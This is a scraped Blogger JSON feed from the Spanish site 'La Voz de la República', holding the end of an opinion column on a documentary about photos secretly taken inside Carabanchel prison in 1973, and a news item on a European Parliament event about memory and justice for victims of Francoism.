medium;\"\u003E\n        Los protagonistas: \u003Cstrong\u003ELuis Puicercús \u003C\/strong\u003E\u003Cem\u003E\u003Cstrong\u003EPutxi\u003C\/strong\u003E\u003C\/em\u003E, \u003Cstrong\u003ELuis Roncero\u003C\/strong\u003E y el fotógrafo \u003Cstrong\u003EJuan López\u003C\/strong\u003E.\n Los tres, presos políticos en Carabanchel aquel 1973. Tuvieron una idea\n de no sencilla solución en el caso de llevarla definitivamente a cabo: \nintroducir una cámara en la prisión y que Juan López dejara constancia \nde la vida en la cárcel. Y lo consiguieron. Los dos objetivos. Tuvieron \nla cámara y dejaron para la historia más de cien fotografías que son el \ntestimonio más fiel de lo que fueron aquellos días en las galerías, en \nel patio, en las celdas de la represión franquista. Y la anécdota que te\n llena de risa: con qué ironía ellos lo cuentan, sin que esa manera de \ncontar suponga ningún distanciamiento. Al policía de la garita de \nvigilancia le chiflaba hacer malabarismos con su fusil. En una de esas \ntrazas, se le cae y va a parar al patio. Los presos se quedan atónitos. \nEl policía implora que se lo devuelvan. El grupo debate entre apiadarse \ndel policía o llevar el arma al director de la cárcel para darle al otro\n un escarmiento. El policía, en lo alto de la torre, sigue con sus \nlloros. Al final deciden devolverle el fusil. Él mismo hace una liana \ncon su cinturón y otros útiles que tenía a mano y anudándolo a la liana \nle devuelven el rifle. De vez en cuando vienen bien unas risas para \naliviar las penas. Tendrían que ver ustedes cómo cuentan\u003Cem\u003E Putxi \u003C\/em\u003Ey Roncero esa historia. Recordé la noche en que \u003Cstrong\u003EMarcos Ana\u003C\/strong\u003E\n me contaba en València su larga experiencia carcelaria. La dignidad por\n encima de alguna clase de rencor. Ni siquiera de tristeza. Nunca \nolvidaré esa noche en València con Marcos Ana. Nunca.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Los sitios desaparecen y a saber dónde van a parar. La cárcel de\n Carabanchel regresa en el magnífico documental de Susana Martíns y \nBernardo Fuster, un documental que ya tiene unos años y que acabo de \nconocer hace casi nada. El tiempo que vivimos tiene eso: se llena de \nbanalidades a destajo y nos pasan de largo historias que nos son tan \nimprescindibles como el agua que tanto necesitamos.\u0026nbsp;Le han puesto música\n el propio Fuster y \u003Cstrong\u003ELuis Mendo\u003C\/strong\u003E, su amigo y compañero en el grupo \u003Cstrong\u003ESuburbano\u003C\/strong\u003E.\n Nadie sabe qué fue de la cámara con la que Juan López dejó constancia \nde la vida en la cárcel aquellas semanas de 1973. A saber. Pero lo más \nimportante es que la memoria sigue contando lo que tanta gente quiere \nolvidar para que la vida siga siendo un cuento chino. Los tres \nprotagonistas de esta historia eran jóvenes cuando luchaban por la \nlibertad y la democracia, contra la represión franquista. Las galerías, \nel patio, las celdas se llenaban de sueños que se negaban a convertirse \nen pesadillas. “La particularidad de los sueños es que siempre se \nmantienen jóvenes… incluso cuando se convierten en viejos sueños”: lo \nescribió en \u003Cem\u003EEl hombre arrodillado\u003C\/em\u003E ese escritor, tan injustamente olvidado, que fue \u003Cstrong\u003EAgustín Gómez Arcos\u003C\/strong\u003E. Pues eso es lo que he aprendido, entre otras muchas cosas, del documental \u003Cem\u003ELa cámara de la cárcel de Carabanchel\u003C\/em\u003E. Si tienen ocasión, no se lo pierdan. Creo que también está en \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Vu0ay1Igonc\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E. En todo caso, y sea donde sea, no se lo pierdan, ¿vale? No se lo pierdan.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n                    \n    \n        \n        \n            \n            \n    \n        \n        \n            \n        \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: center;\"\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E__________________________\u003C\/strong\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003EAlfons Cervera\u003C\/strong\u003E\u003C\/em\u003E\u0026nbsp;\u003Cem\u003Ees escritor. Su último libro es\u0026nbsp;\u003C\/em\u003E\u003Ca href=\"https:\/\/www.pieldezapa.com\/catalogo\/3610-maquis.html\" target=\"_blank\"\u003E\u003Cem\u003EMaquis\u003C\/em\u003E\u003C\/a\u003E\u003Cem\u003E\u0026nbsp;(Edición 25 aniversario en Piel de Zapa).\u003C\/em\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n                                        \n                                        \n                                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.infolibre.es\/opinion\/plaza-publica\/demonios-olvido-memoria-carcel-carabanchel_129_1694153.html\" target=\"_blank\"\u003Einfolibre.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8700607540868695429\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8700607540868695429?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8700607540868695429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8700607540868695429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/01\/por-que-demonios-tanto-olvido-memoria.html","title":"¿Por qué demonios tanto olvido? Memoria de la cárcel de Carabanchel"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4oB38E-Uosje2s2IY0c0ydP_19LJ9scCv27-7ss-vmwTz5Tj2tX3MchID4LoqpYcOJ6Wd5m3ksKDQm68rsb9CY9l3zsdSBEcXNTEG83nsKkrRSoBqge8vQspgDT1Wb2HL73aJJ2O0L0hOKjuOLigu2EF_ZpMsnJ-t19XpZG71tLNlo3j50lrzlFC75ewo\/s72-c\/%C2%BFPor%20que%CC%81%20demonios%20tanto%20olvido%20Memoria%20de%20la%20ca%CC%81rcel%20de%20Carabanchel.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/feeds/posts/default/-/Eventos?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 149497
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232"},"updated":{"$t":"2026-01-12T13:24:10.281+01:00"},"category":[{"term":"régimen"},{"term":"Memoria"},{"term":"franquismo"},{"term":"represión"},{"term":"República"},{"term":"corrupción"},{"term":"fascismo"},{"term":"tardofranquismo"},{"term":"Actualidad"},{"term":"monarquía"},{"term":"borbones"},{"term":"Cultura"},{"term":"Guerra"},{"term":"genocidio"},{"term":"mujer"},{"term":"antifascismo"},{"term":"Eventos"},{"term":"Historia"},{"term":"Crímenes del franquismo"},{"term":"dictadura"},{"term":"Feminismo"},{"term":"neofranquismo"},{"term":"Justicia Universal"},{"term":"Derechos Humanos"},{"term":"Nacionalcatolicismo"},{"term":"Exilio"},{"term":"Proceso Constituyente"},{"term":"campos de concentración"},{"term":"Torturas"},{"term":"religión"},{"term":"Luchas"},{"term":"anarquismo"},{"term":"Fosas"},{"term":"Movimiento obrero"},{"term":"Posfranquismo"},{"term":"Europa"},{"term":"derecho a decidir"},{"term":"revolución"},{"term":"América Latina"},{"term":"Exhumación"},{"term":"Golpe de Estado"},{"term":"Brigadas Internacionales"},{"term":"pensamiento"},{"term":"Revisionismo"},{"term":"La Transición"},{"term":"presos políticos"},{"term":"educación pública"},{"term":"La Izquierda"},{"term":"justicia"},{"term":"Holocausto"},{"term":"Maquis"},{"term":"capitalismo"},{"term":"crisis sanitaria"},{"term":"Catalunya Proces"},{"term":"Lucha de clases"},{"term":"comunismo"},{"term":"bebés robados"},{"term":"Imperialismo"},{"term":"LGTBIQ"},{"term":"Víctimas del franquismo"},{"term":"memorial"},{"term":"Democracia"},{"term":"laicismo"},{"term":"federalismo"},{"term":"terrorismo"},{"term":"Milicias"},{"term":"La Desbandá"},{"term":"pueblos"},{"term":"Deporte"},{"term":"Expolio"},{"term":"liberalismo"},{"term":"violación"},{"term":"racismo y xenofobia"},{"term":"La ley de Amnistía"},{"term":"Lucha Guerrillera"},{"term":"sexualidad"},{"term":"economía"},{"term":"Refugiados"},{"term":"Sahara Occidental"},{"term":"Institución Libre de Enseñanza"},{"term":"Fake"},{"term":"marxismo"},{"term":"esclavitud"},{"term":"Patriarcado"},{"term":"Libertad de expresión"},{"term":"apología al odio"},{"term":"Niños de la guerra"},{"term":"movimientos sociales"},{"term":"Negacionismo"},{"term":"Crimen de lesa humanidad"},{"term":"Nacionalismo"},{"term":"Brigada Político Social"},{"term":"Colonialismo"},{"term":"Éxodo  Republicano"},{"term":"ONU"},{"term":"La Nueve"},{"term":"pobreza"},{"term":"batallones de trabajadores"},{"term":"Ley Mordaza"},{"term":"hambre"},{"term":"víctimas"},{"term":"Libertad"},{"term":"ecología"},{"term":"La amnistía"},{"term":"Ley de Secretos Oficiales"},{"term":"impunidad"},{"term":"violencia de género"},{"term":"Las Trece Rosas"},{"term":"Manifiesto"},{"term":"Humor"},{"term":"Lugares de Memoria"},{"term":"machismo"},{"term":"Desapariciones Forzadas"},{"term":"Frente Popular"},{"term":"Movimientos juveniles"},{"term":"Lawfare"},{"term":"Renta Básica"},{"term":"Pactos de la Moncloa"},{"term":"Represaliados"},{"term":"infancia"},{"term":"15M"},{"term":"Pacifismo"},{"term":"Tribunal de Orden Público franquista"},{"term":"establishment"},{"term":"transfeminismo"},{"term":"movimiento estudiantil"},{"term":"relato"},{"term":"Derecho a la vivienda"},{"term":"Reforma Agraria"},{"term":"sanidad pública"},{"term":"Consejo de guerra"},{"term":"comunicado"},{"term":"OTAN"},{"term":"Injurias a la Corona"},{"term":"Juicios Sumarísimos"},{"term":"La Retirada Catalana"},{"term":"Reaccionario"},{"term":"igualdad"},{"term":"migración"},{"term":"Derechos sociales"},{"term":"crisis económica"},{"term":"Pederastia"},{"term":"masonería"},{"term":"Estado Nación"},{"term":"Gitanos"},{"term":"Patronato de la Mujer"},{"term":"UHP"},{"term":"POUM"},{"term":"Patrimonio"},{"term":"exclusión"},{"term":"Reformismo"},{"term":"colectividades"},{"term":"posguerra"},{"term":"Salud Mental"},{"term":"animalismo"},{"term":"Comisión de la Verdad"},{"term":"explotación"},{"term":"movimiento okupa"},{"term":"Africa"},{"term":"Carlismo"},{"term":"Misiones Pedagógicas"},{"term":"Turismo"},{"term":"anticapitalismo"},{"term":"censura"},{"term":"estado"},{"term":"Crisis climática"},{"term":"Huelga General"},{"term":"confederal"},{"term":"urbanismo"},{"term":"Aporofobia"},{"term":"Dirección General de Seguridad"},{"term":"La Comuna"},{"term":"La columna de los ocho mil"},{"term":"Los topos"},{"term":"Lucha Armada"},{"term":"Movimiento Vecinal"},{"term":"Quinto Regimiento"},{"term":"comuneros"},{"term":"Ejército Popular de la República"},{"term":"delitos de odio"},{"term":"Banco  de ADN"},{"term":"Ciencia"},{"term":"Propaganda"},{"term":"Traición"},{"term":"Batallas"},{"term":"DGS"},{"term":"Guinea Ecuatoria"},{"term":"La no violencia"},{"term":"Nulidad de las sentencias"},{"term":"prostitución"},{"term":"Cantonalismo"},{"term":"Concordia"},{"term":"Guerra sucia"},{"term":"La Residencia de Estudiante"},{"term":"la resistencia antifranquista"},{"term":"posverdad"},{"term":"reforma laboral"},{"term":"Discriminación"},{"term":"Eutanasia"},{"term":"Ley del Aborto"},{"term":"Movimiento cooperativo"},{"term":"Partido Político"},{"term":"Sección Femenina"},{"term":"libertarios"},{"term":"solidaridad"},{"term":"verdad"},{"term":"155"},{"term":"Antropología"},{"term":"Archivo Documental"},{"term":"Comité de No Intervención"},{"term":"Comités de Defensa"},{"term":"Crisis política"},{"term":"Crowdfunding"},{"term":"Desahucios"},{"term":"ETA"},{"term":"Especulación"},{"term":"Estraperlo"},{"term":"Ley de vagos y maleantes"},{"term":"Orfanatos franquistas"},{"term":"Pena de Muerte"},{"term":"Preventorios infantiles"},{"term":"Quinta columna"},{"term":"Ruptura con el franquismo"},{"term":"Soberanía"},{"term":"Socorro Rojo Internacional"},{"term":"humillación"},{"term":"jornaleros"},{"term":"organizaciones politicas"},{"term":"política"},{"term":"rojipardismo"},{"term":"socialismo"},{"term":"23F"},{"term":"25S"},{"term":"Anulación de Condenas"},{"term":"Asilo político"},{"term":"Ateísmo"},{"term":"Auxilio Social"},{"term":"Concordato"},{"term":"El indulto"},{"term":"Garantías de no repetición"},{"term":"Gobierno de la II República"},{"term":"Guerra del Rif"},{"term":"JSU"},{"term":"La Guardia Mora"},{"term":"La depuración franquista"},{"term":"Ley de Bandidaje y Terrorismo"},{"term":"Ley de Transparencia"},{"term":"Ley de fugas"},{"term":"Leyes Fundamentales"},{"term":"Los Comunes"},{"term":"Los comités de defensa"},{"term":"Mayo del 68"},{"term":"Movimiento Nacional"},{"term":"Movimiento autónomo"},{"term":"Paracuellos"},{"term":"Rutas de la memoria"},{"term":"Tecnología"},{"term":"ayudas"},{"term":"datos forenses"},{"term":"drogas"},{"term":"fraternidad"},{"term":"gatopardismo"},{"term":"homofobia"},{"term":"inhumaciones"},{"term":"monumentos franquistas"},{"term":"oportunismo"},{"term":"pensiones públicas"},{"term":"rapadas"},{"term":"resignificación"},{"term":"revueltas"}],"title":{"type":"text","$t":"La Voz de la República"},"subtitle":{"type":"html","$t":"Revista digital de pensamiento y memoria republicana"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/Eventos?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/search\/label\/Eventos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/Eventos\/-\/Eventos?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"914"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4361802579577550447"},"published":{"$t":"2025-11-10T08:24:00.003+01:00"},"updated":{"$t":"2025-11-10T08:24:40.576+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"}],"title":{"type":"text","$t":"La reivindicación de \"memoria y justicia\" para las víctimas del franquismo vuelve al Parlamento Europeo"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifZg_zKgRC737xPjPWDXEEwtMhukiKU8XD6DSDfpR8TXicCPfXXadCxAVkUk2v17Stk1MB3b0wEmrVplw5dUMUv5ob0Yq5OfUhaI-1flPqqbn4ZYWQRqIdeJbngYdP_ACcqzqxNgLS15a5yNAjPAaJye_GqG7dZixx3tEmEXoCJfdmeFTlMYzCp58dToqJ\/s1920\/La%20reivindicaci%C3%B3n%20de%20_memoria%20y%20justicia_%20para%20las%20v%C3%ADctimas%20del%20franquismo%20vuelve%20al%20Parlamento%20Europeo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifZg_zKgRC737xPjPWDXEEwtMhukiKU8XD6DSDfpR8TXicCPfXXadCxAVkUk2v17Stk1MB3b0wEmrVplw5dUMUv5ob0Yq5OfUhaI-1flPqqbn4ZYWQRqIdeJbngYdP_ACcqzqxNgLS15a5yNAjPAaJye_GqG7dZixx3tEmEXoCJfdmeFTlMYzCp58dToqJ\/s320\/La%20reivindicaci%C3%B3n%20de%20_memoria%20y%20justicia_%20para%20las%20v%C3%ADctimas%20del%20franquismo%20vuelve%20al%20Parlamento%20Europeo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa reivindicación de \"memoria y justicia\" para las víctimas del franquismo vuelve al Parlamento Europeo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"wrapper\"\u003E\u003Cdiv id=\"main\"\u003E\u003Cdiv id=\"content\"\u003E\u003Carticle id=\"post-316471\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cheader\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Franquismo sin Franco\" es el título de la jornada \nque se celebrará este martes y en la que estarán presentes integrantes \nde CeAQUA\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EE\u003C\/span\u003Este martes, 11 de noviembre, se volverá a hablar de \nmemoria y justicia para las víctimas del franquismo en el Parlamento \nEuropeo. Organizada por la comisión de memoria de la institución \neuropea, en la jornada \"Franquismo sin Franco\" estarán presentes \nintegrantes de la Coordinadora estatal de apoyo a la Querella argentina \n(CeAQUA).\u003C\/span\u003E\u003C\/header\u003E\u003Cheader\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/header\u003E\u003C\/div\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERosa García Alcón (integrante de “La Comuna”), Irene Álvarez (abogada\n de CEAQUA), Carlos Babio (presidente de la “Comisión pola Recuperación \nda Memoria Histórica da Coruña”) y Soledad Luque (presidenta de “Todos \nlos niños robados son también mis niños”) hablarán del legado del \nfranquismo, de impunidad y de olvido a los 50 años de la muerte del \ndictador.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"En la jornada también se celebrará el 10° aniversario de la \nconstitución del Grupo de Memoria de la Eurocámara, una iniciativa que \nen 2015 CeAQUA colaboró a impulsar. Desde entonces, han sido muchas las \nveces que la Coordinadora ha estado en esta institución con \u003Ca href=\"https:\/\/www.ceaqua.org\/informe-de-la-jornada-de-ceaqua-en-el-parlamento-europeo\/\" rel=\"noopener\" target=\"_blank\"\u003Epeticiones\u003C\/a\u003E, \u003Ca href=\"https:\/\/cdn.vientosur.info\/archivos_spip\/pdf\/INFORME_CEAQUA_21-23_SEPTIEMBRE_2015_JORNADAS_PARLAMENTO_EUROPEO.pdf\" rel=\"noopener\" target=\"_blank\"\u003Ejornadas\u003C\/a\u003E y \u003Ca href=\"https:\/\/www.ceaqua.org\/los-eurodiputados-por-la-memoria-intensifican-su-accion-ante-el-auge-de-la-ultraderecha\/\" rel=\"noopener\" target=\"_blank\"\u003Eactos\u003C\/a\u003E de encuentro con los eurodiputados y eurodiputadas\", explica Soledad Luque.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn una nota de prensa, “\u003Ca href=\"https:\/\/arainfo.org\/?s=bebes+robados\" rel=\"noopener\" target=\"_blank\"\u003ETodos los niños robados son también mis niños\u003C\/a\u003E”\n ha querido agradecer a\u0026nbsp;EH Bildu, Compromís, Sumar, Comuns, ERC, BNG, \nPodemos, PNV y PSOE, partidos que forman parte del Grupo de Memoria del \nParlamento Europeo y que están integrados en los grupos parlamentarios \neuropeos S\u0026amp;D (Socialistas y Demócratas), Renew, Greens\/EFA y The \nLeft, \"la invitación a asistir y a participar en este necesario acto \nmemorialista\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Desde 'Todos los niños robados son también mis niños' nos sentimos \nmuy agradecidas y honradas por esta nueva invitación, que también ha \nsido emitida a María José Picó, presidenta de la 'Asociación de víctimas\n de bebés robados y adopciones irregulares de Alicante' (AVA) y al \nsecretario de dicha asociación, Paco Alarcón\", añade la nota.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESoledad Luque, presidenta de “Todos los niños robados son también mis\n niños”, profesora de la Universidad Carlos III de Madrid e \nInvestigadora Colaboradora del Instituto de Estudios de Género de dicha \nUniversidad, expondrá la situación actual de la Proposición de Ley sobre\n ‘bebés robados’ en el Estado español.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsimismo hablará del trabajo realizado por esta asociación desde 2011\n en los distintos espacios, tanto estatales como internacionales, sobre \nacciones sociales, legislativas, judiciales, académicas y de \ninvestigación respecto a la desaparición forzada de menores, labor que \nse realiza \"por la defensa de los derechos a la verdad, justicia, \nreparación y garantías de no repetición de las víctimas de este crimen \ncontra la humanidad\".\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/la-reivindicacion-de-memoria-y-justicia-para-las-victimas-del-franquismo-vuelve-al-parlamento-europeo\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4361802579577550447\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4361802579577550447?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4361802579577550447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4361802579577550447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/la-reivindicacion-de-memoria-y-justicia.html","title":"La reivindicación de \"memoria y justicia\" para las víctimas del franquismo vuelve al Parlamento 